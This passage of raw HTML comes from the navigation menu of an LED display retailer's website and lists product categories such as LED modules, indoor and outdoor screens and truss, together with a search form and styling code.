<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40813"><a href="https://leyarled.com/product-category/rental-led-panel-500x1000/" class="elementor-item" tabindex="-1">Rental LED Panel 500&#215;1000</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40814"><a href="https://leyarled.com/product-category/rgb-led-display/" class="elementor-item" tabindex="-1">RGB LED Display</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40817"><a href="https://leyarled.com/product-category/stadium-led-display/" class="elementor-item" tabindex="-1">Stadium LED Display</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40818"><a href="https://leyarled.com/product-category/stadium-perimeter-led-display/" class="elementor-item" tabindex="-1">Stadium Perimeter LED Display</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40820"><a href="https://leyarled.com/product-category/transparent-led-screen/" class="elementor-item" tabindex="-1">Transparent LED Screen</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-8a4d128" data-id="8a4d128" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d63d27d elementor-widget elementor-widget-heading" data-id="d63d27d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">LED Module</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-3dfde3d elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="3dfde3d" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;toggle_icon_hover_animation&quot;:&quot;shrink&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-3dfde3d" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40842"><a href="https://leyarled.com/product-category/led-modules/" class="elementor-item">LED Modules</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40843"><a href="https://leyarled.com/product-category/led-modules/indoor-led-display-modules/" class="elementor-item">Indoor LED Display Modules</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40844"><a href="https://leyarled.com/product-category/led-modules/outdoor-frontal-service-led-modules/" class="elementor-item">Outdoor Frontal Service LED Modules</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40845"><a href="https://leyarled.com/product-category/led-modules/outdoor-led-display-modules/" class="elementor-item">Outdoor LED Display Modules</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40846"><a href="https://leyarled.com/product-category/led-modules/single-double-color-module/" class="elementor-item">Single/Double color Module</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40847"><a href="https://leyarled.com/product-category/led-modules/soft-flexible-led-display-modules/" class="elementor-item">Soft Flexible LED display Modules</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40848"><a href="https://leyarled.com/product-category/outdoor-led-display-module-250x250/" class="elementor-item">Outdoor LED Display Module 250&#215;250</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40849"><a href="https://leyarled.com/product-category/outdoor-led-display-module-250x250/outdoor-p2-604-led-module/" class="elementor-item">Outdoor P2.604 LED Module</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40850"><a href="https://leyarled.com/product-category/outdoor-led-display-module-250x250/outdoor-p2-976-led-module/" class="elementor-item">Outdoor P2.976 LED Module</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40851"><a href="https://leyarled.com/product-category/outdoor-led-display-module-250x250/outdoor-p3-91-led-module/" class="elementor-item">Outdoor P3.91 LED Module</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40852"><a href="https://leyarled.com/product-category/outdoor-led-display-module-250x250/outdoor-p4-81-led-module/" class="elementor-item">Outdoor P4.81 LED Module</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-3dfde3d" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40842"><a href="https://leyarled.com/product-category/led-modules/" class="elementor-item" tabindex="-1">LED Modules</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40843"><a href="https://leyarled.com/product-category/led-modules/indoor-led-display-modules/" class="elementor-item" tabindex="-1">Indoor LED Display Modules</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40844"><a href="https://leyarled.com/product-category/led-modules/outdoor-frontal-service-led-modules/" class="elementor-item" tabindex="-1">Outdoor Frontal Service LED Modules</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40845"><a href="https://leyarled.com/product-category/led-modules/outdoor-led-display-modules/" class="elementor-item" tabindex="-1">Outdoor LED Display Modules</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40846"><a href="https://leyarled.com/product-category/led-modules/single-double-color-module/" class="elementor-item" tabindex="-1">Single/Double color Module</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40847"><a href="https://leyarled.com/product-category/led-modules/soft-flexible-led-display-modules/" class="elementor-item" tabindex="-1">Soft Flexible LED display Modules</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40848"><a href="https://leyarled.com/product-category/outdoor-led-display-module-250x250/" class="elementor-item" tabindex="-1">Outdoor LED Display Module 250&#215;250</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40849"><a href="https://leyarled.com/product-category/outdoor-led-display-module-250x250/outdoor-p2-604-led-module/" class="elementor-item" tabindex="-1">Outdoor P2.604 LED Module</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40850"><a href="https://leyarled.com/product-category/outdoor-led-display-module-250x250/outdoor-p2-976-led-module/" class="elementor-item" tabindex="-1">Outdoor P2.976 LED Module</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40851"><a href="https://leyarled.com/product-category/outdoor-led-display-module-250x250/outdoor-p3-91-led-module/" class="elementor-item" tabindex="-1">Outdoor P3.91 LED Module</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40852"><a href="https://leyarled.com/product-category/outdoor-led-display-module-250x250/outdoor-p4-81-led-module/" class="elementor-item" tabindex="-1">Outdoor P4.81 LED Module</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-a4442e2" data-id="a4442e2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-20e4062 elementor-widget elementor-widget-heading" data-id="20e4062" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">LED Screens</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-55d4c50 elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="55d4c50" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;toggle_icon_hover_animation&quot;:&quot;shrink&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-55d4c50" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40853"><a href="https://leyarled.com/product-category/advertising-led-screens/" class="elementor-item">Advertising LED Screens</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40854"><a href="https://leyarled.com/product-category/stage-led-screens/" class="elementor-item">Stage LED Screens</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40855"><a href="https://leyarled.com/product-category/smd-led-screen/" class="elementor-item">SMD LED Screen</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40856"><a href="https://leyarled.com/product-category/led-poster-display-screen/" class="elementor-item">LED Poster Display Screen</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40857"><a href="https://leyarled.com/product-category/outdoor-led-screen/" class="elementor-item">Outdoor LED Screen</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40858"><a href="https://leyarled.com/product-category/smd-led-screen/" class="elementor-item">SMD LED Screen</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40859"><a href="https://leyarled.com/product-category/sphere-led-screen/" class="elementor-item">Sphere LED Screen</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-55d4c50" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40853"><a href="https://leyarled.com/product-category/advertising-led-screens/" class="elementor-item" tabindex="-1">Advertising LED Screens</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40854"><a href="https://leyarled.com/product-category/stage-led-screens/" class="elementor-item" tabindex="-1">Stage LED Screens</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40855"><a href="https://leyarled.com/product-category/smd-led-screen/" class="elementor-item" tabindex="-1">SMD LED Screen</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40856"><a href="https://leyarled.com/product-category/led-poster-display-screen/" class="elementor-item" tabindex="-1">LED Poster Display Screen</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40857"><a href="https://leyarled.com/product-category/outdoor-led-screen/" class="elementor-item" tabindex="-1">Outdoor LED Screen</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40858"><a href="https://leyarled.com/product-category/smd-led-screen/" class="elementor-item" tabindex="-1">SMD LED Screen</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40859"><a href="https://leyarled.com/product-category/sphere-led-screen/" class="elementor-item" tabindex="-1">Sphere LED Screen</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-b27bb5e" data-id="b27bb5e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-41d92bf elementor-widget elementor-widget-heading" data-id="41d92bf" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Indoor LED Display</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-953cd28 elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="953cd28" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;toggle_icon_hover_animation&quot;:&quot;shrink&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-953cd28" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-46905"><a href="https://leyarled.com/product-category/indoor/" class="elementor-item">Indoor</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40831"><a href="https://leyarled.com/product-category/led-cabinet/indoor-rental-cabinet/" class="elementor-item">Indoor Rental Cabinet</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40832"><a href="https://leyarled.com/product-category/led-modules/indoor-led-display-modules/" class="elementor-item">Indoor LED Display Modules</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-40826"><a href="https://leyarled.com/product-category/indoor-fixed-led-display/" class="elementor-item">Indoor Fixed LED Display</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40827"><a href="https://leyarled.com/product-category/indoor-full-color-led-display/" class="elementor-item">Indoor Full Color LED Display</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40828"><a href="https://leyarled.com/product-category/indoor-led-panel-640x480/" class="elementor-item">Indoor LED Panel 640&#215;480</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40829"><a href="https://leyarled.com/product-category/indoor-led-screen-640x640/" class="elementor-item">Indoor LED Screen 640&#215;640</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40830"><a href="https://leyarled.com/product-category/led-cabinet/indoor-fixed-installation/" class="elementor-item">Indoor Fixed Installation</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-953cd28" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-46905"><a href="https://leyarled.com/product-category/indoor/" class="elementor-item" tabindex="-1">Indoor</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40831"><a href="https://leyarled.com/product-category/led-cabinet/indoor-rental-cabinet/" class="elementor-item" tabindex="-1">Indoor Rental Cabinet</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40832"><a href="https://leyarled.com/product-category/led-modules/indoor-led-display-modules/" class="elementor-item" tabindex="-1">Indoor LED Display Modules</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-40826"><a href="https://leyarled.com/product-category/indoor-fixed-led-display/" class="elementor-item" tabindex="-1">Indoor Fixed LED Display</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40827"><a href="https://leyarled.com/product-category/indoor-full-color-led-display/" class="elementor-item" tabindex="-1">Indoor Full Color LED Display</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40828"><a href="https://leyarled.com/product-category/indoor-led-panel-640x480/" class="elementor-item" tabindex="-1">Indoor LED Panel 640&#215;480</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40829"><a href="https://leyarled.com/product-category/indoor-led-screen-640x640/" class="elementor-item" tabindex="-1">Indoor LED Screen 640&#215;640</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40830"><a href="https://leyarled.com/product-category/led-cabinet/indoor-fixed-installation/" class="elementor-item" tabindex="-1">Indoor Fixed Installation</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-d5f4425" data-id="d5f4425" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cc6c0b7 elementor-widget elementor-widget-heading" data-id="cc6c0b7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Outdoor LED Display</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-4164bf0 elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="4164bf0" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;toggle_icon_hover_animation&quot;:&quot;shrink&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-4164bf0" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40833"><a href="https://leyarled.com/product-category/led-modules/outdoor-frontal-service-led-modules/" class="elementor-item">Outdoor Frontal Service LED Modules</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40834"><a href="https://leyarled.com/product-category/led-modules/outdoor-led-display-modules/" class="elementor-item">Outdoor LED Display Modules</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40835"><a href="https://leyarled.com/product-category/outdoor-full-color-led-display/" class="elementor-item">Outdoor Full Color LED Display</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40836"><a href="https://leyarled.com/product-category/outdoor-led-display-module-250x250/" class="elementor-item">Outdoor LED Display Module 250&#215;250</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-4164bf0" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40833"><a href="https://leyarled.com/product-category/led-modules/outdoor-frontal-service-led-modules/" class="elementor-item" tabindex="-1">Outdoor Frontal Service LED Modules</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40834"><a href="https://leyarled.com/product-category/led-modules/outdoor-led-display-modules/" class="elementor-item" tabindex="-1">Outdoor LED Display Modules</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40835"><a href="https://leyarled.com/product-category/outdoor-full-color-led-display/" class="elementor-item" tabindex="-1">Outdoor Full Color LED Display</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40836"><a href="https://leyarled.com/product-category/outdoor-led-display-module-250x250/" class="elementor-item" tabindex="-1">Outdoor LED Display Module 250&#215;250</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-c0aa598" data-id="c0aa598" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-82dca8d elementor-widget elementor-widget-heading" data-id="82dca8d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Other LED Display</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-a5e0cbd elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="a5e0cbd" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-a5e0cbd" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40860"><a href="https://leyarled.com/product-category/stage-led-screens/" class="elementor-item">Stage LED Screens</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40861"><a href="https://leyarled.com/product-category/transparent-led-screen/" class="elementor-item">Transparent LED Screen</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40862"><a href="https://leyarled.com/product-category/truss/" class="elementor-item">Truss</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40863"><a href="https://leyarled.com/product-category/truss-accesories/" class="elementor-item">Truss Accesories</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40864"><a href="https://leyarled.com/product-category/vdwall/" class="elementor-item">VDWALL</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40865"><a href="https://leyarled.com/product-category/colorlight-led-card/" class="elementor-item">ColorLight LED Card</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40866"><a href="https://leyarled.com/product-category/crank-stand-systems/" class="elementor-item">Crank Stand Systems</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40867"><a href="https://leyarled.com/product-category/featured-plug-n-play-systems/" class="elementor-item">Featured Plug n Play Systems</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42551"><a href="https://leyarled.com/product-category/flexible-curtain-led-video-display/" class="elementor-item">Flexible Curtain Led Video Display</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42556"><a href="https://leyarled.com/product-category/soft-crystal-film-led-screen/" class="elementor-item">Soft Crystal Film LED Screen</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-a5e0cbd" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40860"><a href="https://leyarled.com/product-category/stage-led-screens/" class="elementor-item" tabindex="-1">Stage LED Screens</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40861"><a href="https://leyarled.com/product-category/transparent-led-screen/" class="elementor-item" tabindex="-1">Transparent LED Screen</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40862"><a href="https://leyarled.com/product-category/truss/" class="elementor-item" tabindex="-1">Truss</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40863"><a href="https://leyarled.com/product-category/truss-accesories/" class="elementor-item" tabindex="-1">Truss Accesories</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40864"><a href="https://leyarled.com/product-category/vdwall/" class="elementor-item" tabindex="-1">VDWALL</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40865"><a href="https://leyarled.com/product-category/colorlight-led-card/" class="elementor-item" tabindex="-1">ColorLight LED Card</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40866"><a href="https://leyarled.com/product-category/crank-stand-systems/" class="elementor-item" tabindex="-1">Crank Stand Systems</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40867"><a href="https://leyarled.com/product-category/featured-plug-n-play-systems/" class="elementor-item" tabindex="-1">Featured Plug n Play Systems</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42551"><a href="https://leyarled.com/product-category/flexible-curtain-led-video-display/" class="elementor-item" tabindex="-1">Flexible Curtain Led Video Display</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42556"><a href="https://leyarled.com/product-category/soft-crystal-film-led-screen/" class="elementor-item" tabindex="-1">Soft Crystal Film LED Screen</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></li>
</ul>
</li>
<li id="menu-item-8809" class="menu-item menu-item-type-post_type menu-item-object-page animate-dropdown menu-item-8809 plus-dropdown-menu-" ><a title="Blog" href="https://leyarled.com/blog/" data-text="Blog">Blog</a></li>
<li id="menu-item-8811" class="menu-item menu-item-type-post_type menu-item-object-page animate-dropdown menu-item-8811 plus-dropdown-menu-" ><a title="Factory Tour" href="https://leyarled.com/factory-tour/" data-text="Factory Tour">Factory Tour</a></li>
<li id="menu-item-8810" class="menu-item menu-item-type-post_type menu-item-object-page animate-dropdown menu-item-8810 plus-dropdown-menu-" ><a title="Contact Us" href="https://leyarled.com/contact-us/" data-text="Contact Us">Contact Us</a></li>
</ul>												
					</div>
					
				</div>
				
									<div class="plus-mobile-nav-toggle navbar-header mobile-toggle">
												<div class="mobile-plus-toggle-menu  plus-collapsed toggle-style-1"  data-target="#plus-mobile-nav-toggle-nav-menu6855378b1a7bd5f2a483">
							
								<ul class="toggle-lines"><li class="toggle-line"></li><li class="toggle-line"></li></ul>

													</div>
					</div>
						
					<div id="plus-mobile-nav-toggle-nav-menu6855378b1a7bd5f2a483" class="plus-mobile-menu   collapse navbar-collapse navbar-ex1-collapse plus-mobile-menu-content ">
											</div>
								
			</div>
		</div>
		 
		<style>@media (min-width:992px){.plus-navigation-wrap.nav-menu6855378b1a7bd5f2a483 #theplus-navigation-normal-menu{display: block!important;}.plus-navigation-wrap.nav-menu6855378b1a7bd5f2a483 #plus-mobile-nav-toggle-nav-menu6855378b1a7bd5f2a483.collapse.in{display:none;}}@media (max-width:991px){.plus-navigation-wrap.nav-menu6855378b1a7bd5f2a483 #theplus-navigation-normal-menu{display:none !important;}.plus-navigation-wrap.nav-menu6855378b1a7bd5f2a483 .plus-mobile-nav-toggle.mobile-toggle{display: -webkit-flex;display: -moz-flex;display: -ms-flex;display: flex;-webkit-align-items: center;-moz-align-items: center;-ms-align-items: center;align-items: center;-webkit-justify-content: flex-end;-moz-justify-content: flex-end;-ms-justify-content: flex-end;justify-content: flex-end;}.plus-navigation-wrap .plus-mobile-menu-content.collapse.swiper-container{display: block;}}.plus-nav-sticky{min-height:max-content !important;}
			.elementor-section.plus-nav-sticky-sec.plus-fixed-sticky,.elementor-element.e-container.plus-nav-sticky-sec.plus-fixed-sticky,.elementor-element.e-con.plus-nav-sticky-sec.plus-fixed-sticky{top: -100px !important;-webkit-transform: translate3d(0,100px,0);transform: translateY(100px) !important;transition: all .3s linear !important;}.admin-bar .elementor-section.plus-nav-sticky-sec.plus-fixed-sticky,.admin-bar .elementor-element.e-container.plus-nav-sticky-sec.plus-fixed-sticky,.admin-bar .elementor-element.e-con.plus-nav-sticky-sec.plus-fixed-sticky{top: calc(-100px + 32px) !important;-webkit-transform: translate3d(0,100px,0);transform: translateY(100px) !important;transition: all .3s linear !important;}</style>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-9f54ec0" data-id="9f54ec0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3b93343 elementor-widget__width-auto elementor-widget elementor-widget-tp-header-extras" data-id="3b93343" data-element_type="widget" data-widget_type="tp-header-extras.default">
				<div class="elementor-widget-container">
			<div class="header-extra-icons"><div class="header-icons-inner"><ul class="icons-content-list"><li class="search-icon elementor-repeater-item-d078d1d "><div class="content-icon-list"><div class="plus-post-search-icon style-1"><?xml version="1.0" encoding="UTF-8"?><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 50 50" version="1.1" width="100px" height="100px"><g id="surface1"><path style=" " d="M 21 3 C 11.621094 3 4 10.621094 4 20 C 4 29.378906 11.621094 37 21 37 C 24.710938 37 28.140625 35.804688 30.9375 33.78125 L 44.09375 46.90625 L 46.90625 44.09375 L 33.90625 31.0625 C 36.460938 28.085938 38 24.222656 38 20 C 38 10.621094 30.378906 3 21 3 Z M 21 5 C 29.296875 5 36 11.703125 36 20 C 36 28.296875 29.296875 35 21 35 C 12.703125 35 6 28.296875 6 20 C 6 11.703125 12.703125 5 21 5 Z "/></g></svg></div><div class="plus-search-form plus-search-form-content style-2 " data-style="style-2"><div class="plus-search-close"><div class="search-close"></div></div><div class="plus-search-section"><form action="https://leyarled.com" method="get"><input type="text" class="plus-search-field" placeholder="Search..." name="s" autocomplete="off"><div class="plus-submit-icon-container"><button type="submit" class="plus-search-submit""><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 50 50" version="1.1" width="100px" height="100px"><g id="surface1"><path style=" " d="M 21 3 C 11.621094 3 4 10.621094 4 20 C 4 29.378906 11.621094 37 21 37 C 24.710938 37 28.140625 35.804688 30.9375 33.78125 L 44.09375 46.90625 L 46.90625 44.09375 L 33.90625 31.0625 C 36.460938 28.085938 38 24.222656 38 20 C 38 10.621094 30.378906 3 21 3 Z M 21 5 C 29.296875 5 36 11.703125 36 20 C 36 28.296875 29.296875 35 21 35 C 12.703125 35 6 28.296875 6 20 C 6 11.703125 12.703125 5 21 5 Z "></path></g></svg></button></div></form></div></div></div></li></ul></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-2dbb1e1 elementor-widget-mobile__width-auto elementor-hidden-desktop elementor-widget elementor-widget-tp-navigation-menu" data-id="2dbb1e1" data-element_type="widget" data-widget_type="tp-navigation-menu.default">
				<div class="elementor-widget-container">
					<div class="plus-navigation-wrap text-center nav-menu6855378b73afc2dbb1e1">
			<div class="plus-navigation-inner menu-hover main-menu-indicator-style-1 sub-menu-indicator-none plus-menu-style-1"  data-menu_transition="style-1" data-wid="tp-nav-sticky" data-nav-sticky="yes" data-mobile-menu-click="yes">
				<div id="theplus-navigation-normal-menu" class="collapse navbar-collapse navbar-ex1-collapse">
				
